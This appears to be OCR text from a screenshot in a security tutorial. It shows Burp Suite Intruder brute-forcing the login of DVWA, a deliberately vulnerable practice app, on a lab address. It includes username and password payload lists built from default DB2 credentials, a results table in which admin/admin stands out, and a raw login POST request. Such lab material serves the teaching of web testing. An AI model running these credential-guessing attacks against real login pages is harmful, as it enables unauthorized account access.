 Applications Places com-install4j-runtime-launcher-UnixLauncher Mon 22:30 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator
1 × 2 × ...
Intruder attack 1
Target Positions Payloads Options
Attack Save Columns
Results Target Positions Payloads Options
? Payload Sets
attack
You can define one or more payload sets.
customized in different ways.
Filter: Showing all items ?
Payload set: 2
Payload type: Simple list
Request Payload1 Payload2 Payload3 Status Error Redir... Timeo... Length Comment
71 user db2admin §Login§ 200 1 1777
72 testuser db2admin §Login§ 200 1 1777
73 admin §Login§ 200 1 1777
74 john §Login§ 200 1 1777
75 sanjib §Login§ 200 1 1777
76 peter §Login§ 200 1 1777
77 klein §Login§ 200 1 1777
78 boby §Login§ 200 1 1777
79 smith §Login§ 200 1 1777
80 user §Login§ 200 1 1777
81 testuser §Login§ 200 1 1777
55 admin admin §Login§ 200 1 5218
? Payload Options [Simple list]
This payload type lets you configure a simp
Paste
Load ...
Remove
Clear
db2inst1
dasusr1
db2fenc1
db2pass
db2pw
db2password
admin
db2admin
Add Enter a new item
Add from list ... [Pro version only]
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
POST /dvwa/login.php HTTP/1.1
Host: 192.168.2.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.3/dvwa/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Cookie: security=low; PHPSESSID=cv8hr0pa3evsb6v26hv05pt103; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
? < + > Type a search term 0 matches
Finished
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule